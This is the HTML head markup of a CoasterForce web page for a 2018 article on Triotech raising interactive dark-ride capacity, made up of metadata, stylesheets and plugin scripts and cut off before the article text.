

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coasterforce.com/triotech-increase-interactive-ride-capacity/
body_size: 20055
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Triotech increase interactive ride capacity - COASTERFORCE</title>
	<meta name="description" content="Thanks to some innoavative ideas from Triotech revealed at IAAPA 2018, the long wait times for interactive dark rides are over!" />
	<link rel="canonical" href="https://coasterforce.com/triotech-increase-interactive-ride-capacity/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Triotech increase interactive ride capacity - COASTERFORCE" />
	<meta property="og:description" content="Thanks to some innoavative ideas from Triotech revealed at IAAPA 2018, the long wait times for interactive dark rides are over!" />
	<meta property="og:url" content="https://coasterforce.com/triotech-increase-interactive-ride-capacity/" />
	<meta property="og:site_name" content="COASTERFORCE" />
	<meta property="article:publisher" content="https://www.facebook.com/CoasterForce" />
	<meta property="article:published_time" content="2018-11-14T20:52:41+00:00" />
	<meta property="article:modified_time" content="2025-11-24T10:37:04+00:00" />
	<meta property="og:image" content="https://coasterforce.com/wp-content/uploads/2018/11/rabids.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ian Bell" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@coasterforce" />
	<meta name="twitter:site" content="@coasterforce" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ian Bell" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://coasterforce.com/triotech-increase-interactive-ride-capacity/#article","isPartOf":{"@id":"https://coasterforce.com/triotech-increase-interactive-ride-capacity/"},"author":{"name":"Ian Bell","@id":"https://coasterforce.com/#/schema/person/c0031914b361184d75e604b47b40d7ba"},"headline":"Triotech increase interactive ride capacity","datePublished":"2018-11-14T20:52:41+00:00","dateModified":"2025-11-24T10:37:04+00:00","mainEntityOfPage":{"@id":"https://coasterforce.com/triotech-increase-interactive-ride-capacity/"},"wordCount":397,"publisher":{"@id":"https://coasterforce.com/#organization"},"image":{"@id":"https://coasterforce.com/triotech-increase-interactive-ride-capacity/#primaryimage"},"thumbnailUrl":"https://coasterforce.com/wp-content/uploads/2018/11/rabids-300x225.jpg","articleSection":["Features"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://coasterforce.com/triotech-increase-interactive-ride-capacity/","url":"https://coasterforce.com/triotech-increase-interactive-ride-capacity/","name":"Triotech increase interactive ride capacity - COASTERFORCE","isPartOf":{"@id":"https://coasterforce.com/#website"},"primaryImageOfPage":{"@id":"https://coasterforce.com/triotech-increase-interactive-ride-capacity/#primaryimage"},"image":{"@id":"https://coasterforce.com/triotech-increase-interactive-ride-capacity/#primaryimage"},"thumbnailUrl":"https://coasterforce.com/wp-content/uploads/2018/11/rabids-300x225.jpg","datePublished":"2018-11-14T20:52:41+00:00","dateModified":"2025-11-24T10:37:04+00:00","description":"Thanks to some innoavative ideas from Triotech revealed at IAAPA 2018, the long wait times for interactive dark rides are over!","breadcrumb":{"@id":"https://coasterforce.com/triotech-increase-interactive-ride-capacity/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coasterforce.com/triotech-increase-interactive-ride-capacity/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://coasterforce.com/triotech-increase-interactive-ride-capacity/#primaryimage","url":"https://coasterforce.com/wp-content/uploads/2018/11/rabids.jpg","contentUrl":"https://coasterforce.com/wp-content/uploads/2018/11/rabids.jpg","width":1200,"height":900},{"@type":"BreadcrumbList","@id":"https://coasterforce.com/triotech-increase-interactive-ride-capacity/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coasterforce.com/"},{"@type":"ListItem","position":2,"name":"Triotech increase interactive ride capacity"}]},{"@type":"WebSite","@id":"https://coasterforce.com/#website","url":"https://coasterforce.com/","name":"COASTERFORCE","description":"roller coasters theme park videos news enthusiasts","publisher":{"@id":"https://coasterforce.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coasterforce.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://coasterforce.com/#organization","name":"CoasterForce","url":"https://coasterforce.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://coasterforce.com/#/schema/logo/image/","url":"https://coasterforce.com/wp-content/uploads/2023/11/cf-logo.png","contentUrl":"https://coasterforce.com/wp-content/uploads/2023/11/cf-logo.png","width":432,"height":94,"caption":"CoasterForce"},"image":{"@id":"https://coasterforce.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CoasterForce","https://x.com/coasterforce","https://www.instagram.com/coasterforce/","https://www.youtube.com/user/wwwCOASTERFORCEcom"]},{"@type":"Person","@id":"https://coasterforce.com/#/schema/person/c0031914b361184d75e604b47b40d7ba","name":"Ian Bell","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://coasterforce.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f7aab3d9ce023a3d6f1886d9fbdf45adf66b43b96655a95c38c4842a5011ce0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f7aab3d9ce023a3d6f1886d9fbdf45adf66b43b96655a95c38c4842a5011ce0?s=96&d=mm&r=g","caption":"Ian Bell"},"url":"https://coasterforce.com/author/ian-bell/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="COASTERFORCE &raquo; Feed" href="https://coasterforce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="COASTERFORCE &raquo; Comments Feed" href="https://coasterforce.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://coasterforce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoasterforce.com%2Ftriotech-increase-interactive-ride-capacity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://coasterforce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoasterforce.com%2Ftriotech-increase-interactive-ride-capacity%2F&#038;format=xml" />
        <script type="text/javascript">
        (function() {
            document.addEventListener('DOMContentLoaded', function() {
                var containers = document.querySelectorAll('.wp-lightbox-container');

                for (var i = 0; i < containers.length; i++) {
                    var container = containers[i];

                    var wpElements = container.querySelectorAll('[data-wp-on], [data-wp-interactive], [data-wp-init], [data-wp-context], img, button');

                    for (var j = 0; j < wpElements.length; j++) {
                        var el = wpElements[j];
                        var attributes = el.attributes;

                        for (var k = attributes.length - 1; k >= 0; k--) {
                            var attr = attributes[k];
                            if (attr.name.indexOf('data-wp-') === 0) {
                                el.removeAttribute(attr.name);
                            }
                        }
                    }

                    var buttons = container.querySelectorAll('button');
                    for (var j = 0; j < buttons.length; j++) {
                        buttons[j].remove();
                    }
                }

                var allWpImages = document.querySelectorAll('img[data-wp-on], img[data-wp-interactive], img[data-wp-init]');
                for (var i = 0; i < allWpImages.length; i++) {
                    var img = allWpImages[i];
                    var attributes = img.attributes;

                    for (var j = attributes.length - 1; j >= 0; j--) {
                        var attr = attributes[j];
                        if (attr.name.indexOf('data-wp-') === 0) {
                            img.removeAttribute(attr.name);
                        }
                    }
                }

                var standaloneButtons = document.querySelectorAll('button.lightbox-trigger, button[data-wp-on], button[data-wp-interactive]');
                for (var i = 0; i < standaloneButtons.length; i++) {
                    standaloneButtons[i].remove();
                }
            });

            document.addEventListener('click', function(e) {
                var target = e.target;

                if (target.hasAttribute('data-wp-on') ||
                    target.hasAttribute('data-wp-interactive') ||
                    target.classList.contains('lightbox-trigger') ||
                    target.hasAttribute('data-wp-init')) {
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    return false;
                }

                if (target.tagName === 'FIGURE' && target.classList.contains('wp-lightbox-container')) {
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    return false;
                }

                if (target.tagName === 'A' && target.querySelector('img[data-wp-on], img[data-wp-interactive]')) {
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    return false;
                }
            }, true);
        })();
        </script>
        <style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://coasterforce.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='https://coasterforce.com/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=7.2.2' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://coasterforce.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='quiz-maker-admin-css' href='https://coasterforce.com/wp-content/plugins/quiz-maker/admin/css/admin.css?ver=6.7.1.0' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://coasterforce.com/wp-content/plugins/custom-twitter-feeds-pro/css/ctf-styles.min.css?ver=2.5.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://coasterforce.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://coasterforce.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://coasterforce.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://coasterforce.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://coasterforce.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://coasterforce.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.7.1.0' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://coasterforce.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='cff-css' href='https://coasterforce.com/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.7.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://coasterforce.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://coasterforce.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://coasterforce.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://coasterforce.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-14622-css' href='https://coasterforce.com/wp-content/uploads/elementor/css/post-14622.css?ver=1768943803' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://coasterforce.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://coasterforce.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://coasterforce.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://coasterforce.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://coasterforce.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://coasterforce.com/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.7.3' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://coasterforce.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-15893-css' href='https://coasterforce.com/wp-content/uploads/elementor/css/post-15893.css?ver=1768943803' media='all' />
<link rel='stylesheet' id='elementor-post-15919-css' href='https://coasterforce.com/wp-content/uploads/elementor/css/post-15919.css?ver=1768943803' media='all' />
<link rel='stylesheet' id='elementor-post-16058-css' href='https://coasterforce.com/wp-content/uploads/elementor/css/post-16058.css?ver=1768951810' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://coasterforce.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://coasterforce.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://coasterforce.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755702904' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://coasterforce.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755702907' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://coasterforce.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1755776055' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://coasterforce.com/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1755784669' media='all' />
<script src="https://coasterforce.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://coasterforce.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://coasterforce.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://coasterforce.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://coasterforce.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://coasterforce.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://coasterforce.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://coasterforce.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<script src="https://coasterforce.com/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script id="responsive-lightbox-sanitizer-js-before">
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
</script>
<script src="https://coasterforce.com/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script src="https://coasterforce.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script src="https://coasterforce.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://coasterforce.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/coasterforce.com\/wp-admin\/admin-ajax.php","nonce":"95a282d7b8","preview":false,"postId":8018,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
</script>
<script src="https://coasterforce.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://coasterforce.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coasterforce.com/wp-json/wp/v2/posts/8018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coasterforce.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://coasterforce.com/?p=8018' />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://coasterforce.com/wp-content/plugins";
var cffajaxurl = "https://coasterforce.com/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<script async src="https://content-website-analytics.com/script.js"></script><meta name="description" content="Orlando, Florida, USA
